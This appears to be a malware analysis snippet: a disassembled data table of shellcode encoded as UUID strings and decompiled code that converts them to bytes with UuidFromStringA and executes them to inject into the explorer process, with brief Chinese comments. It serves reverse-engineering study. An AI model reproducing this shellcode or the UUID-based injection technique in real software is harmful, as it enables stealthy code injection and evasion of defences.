 .data:00829866 db 0
.data:00829867 db 0
.data:00829868 ; char *shellcode_x32TOx64_829868[20]
.data:00829868 shellcode_x32TOx64_829868 dd offset a55575653585078
.data:00829868 ; DATA XREF: InjectCode_406420+A98↑o
.data:00829868 ; "55575653-5850-78e8-0000-00505885c074"
.data:0082986C dd offset aE68948678348F0 ; "e6894867-8348-f0e4-4883-ec68b8fa8039"
.data:00829870 dd offset aE858505e008600 ; "e858505e-0086-0000-4889-c34d31c04831"
.data:00829874 dd offset a448948c0502458 ; "448948c0-5024-5850-4889-442448488944"
.data:00829878 dd offset a89484024244450 ; "89484024-2444-5038-5848-894424308b46"
.data:0082987C dd offset a44894824282446 ; "44894824-2824-468b-2048-894424205058"
.data:00829880 dd offset a144e8b4400ba00 ; "144e8b44-00ba-0000-108b-4e305058ffd3"
.data:00829884 dd offset aE8f48948001c00 ; "e8f48948-001c-0000-5d5f-5e5bc331c048"
.data:00829888 dd offset aE8c3d8f7fff5ff ; "e8c3d8f7-fff5-ffff-7407-586a33505850"
.data:0082988C dd offset a5850c3cbE4e8ff ; "5850c3cb-e4e8-ffff-ff50-5875105883ec"
.data:00829890 dd offset a2404890844c704 ; "24048908-44c7-0424-2300-0000cbc35657"
.data:00829894 dd offset a894951536ac05e ; "89495153-6ac0-5e60-6548-8b06488b4018"
.data:00829898 dd offset a8b4c5850305058 ; "8b4c5850-3050-5850-498b-6a104885ed89"
.data:0082989C dd offset a4d5974e8128b45 ; "4d5974e8-128b-458b-3c83-c0108b440578"
.data:008298A0 dd offset a8d4858500574Ad ; "8d485850-0574-ad18-9167-e3dcad4c8d5c"
.data:008298A4 dd offset a5850000548ad7c ; "58500005-48ad-7c8d-0500-ad488d5c0500"
.data:008298A8 dd offset a748b5850Fc8f01 ; "748b5850-fc8f-0148-ee31-c099ac01c2c1"
.data:008298AC dd offset a585005c2C8ffF4 ; "585005c2-c8ff-f479-4439-c2e0e575ac0f"
.data:008298B0 dd offset a504b14b7415804 ; "504b14b7-4158-048b-9348-01e8595b5f5e"
.data:008298B4 dd offset a000000c3000000 ; "000000c3-0000-0000-0000-000000000000"
.data:008298B8 ; int dword_8298B8
.data:008298B8 dword_8298B8 dd 14h ; DATA XREF: InjectCode_406420+391↑o
.data:008298B8 ; InjectCode_406420+AAF↑o
552 if ( v119 )
553 {
554 v120 = v119;
555 v121 = shellcode_x32TOx64_829868;
556 while ( !((int (__stdcall *)(char *, int *))Addr_Fun_UuidFromStringA)(*v121, v120) )
557 {
558 ++v121;
559 v120 += 4;
560 if ( (int)v121 >= (int)&dword_8298B8 )
561 {
562 v119 = *(int **)Addr_Inject;
563 goto LABEL_75;
564 }
565 }
566 v119 = (int *)-1;
567 }
568 LABEL_75:
569 v122 = Handle_exeplore;
570 ((void (__cdecl *)(HANDLE, _DWORD, _DWORD, int *, int, _DWORD, _DWORD, HANDLE *))v119)(
571 Handle_exeplore,
572 0,
573 0,
574 addr_VirtualAllocEx,
575 936,
576 0,
577 0,
578 &hObject);
转换uuid为字节
直接执行该shellcode